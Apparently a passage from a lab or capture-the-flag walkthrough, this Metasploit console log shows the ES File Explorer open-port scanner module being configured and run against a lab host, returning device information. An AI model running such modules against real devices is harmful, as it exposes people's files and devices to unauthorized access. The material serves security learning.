 msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show options
Module options (auxiliary/scanner/http/es_file_explorer_open_port):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTIONITEM no If an app or filename if required by the action
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
t
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
GETDEVICEINFO Get device info
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set rhosts 10.10.10.247
rhosts => 10.10.10.247
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 10.10.10.247:59777 - Name: VMware Virtual Platform
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show actions